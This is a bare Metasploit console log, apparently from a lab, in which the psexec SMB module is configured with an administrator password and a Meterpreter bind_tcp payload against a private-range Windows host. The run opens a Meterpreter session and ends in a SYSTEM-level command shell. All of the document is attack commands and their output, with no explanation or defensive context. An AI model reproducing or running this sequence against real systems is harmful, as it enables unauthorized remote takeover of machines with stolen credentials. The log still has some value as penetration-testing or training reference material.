 msf6 exploit(windows/smb/psexec) > set payload windows/meterpreter/bind_tcp
payload => windows/meterpreter/bind_tcp
msf6 exploit(windows/smb/psexec) > set RHOSTS 192.168.91.11
RHOSTS => 192.168.91.11
msf6 exploit(windows/smb/psexec) > set smbuser administrator
smbuser => administrator
msf6 exploit(windows/smb/psexec) > set smbpass Abcd1234!@#
smbpass => Abcd1234!@#
msf6 exploit(windows/smb/psexec) > run
[*] 192.168.91.11:445 - Connecting to the server...
[*] 192.168.91.11:445 - Authenticating to 192.168.91.11:445 as user 'administrator'...
[*] 192.168.91.11:445 - Selecting PowerShell target
[*] 192.168.91.11:445 - Executing the payload...
[+] 192.168.91.11:445 - Service start timed out, OK if running a command or non-service executabl
e...
[*] Started bind TCP handler against 192.168.91.11:4444
[*] Sending stage (175174 bytes) to 192.168.91.11
[*] Meterpreter session 1 opened (0.0.0.0:0 -> 192.168.91.11:4444) at 2021-10-27 17:39:55 +0800
meterpreter > shell whoami
Process 3800 created.
Channel 1 created.
Microsoft Windows [ 6.1.7601]
(c) 2009 Microsoft Corporation
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>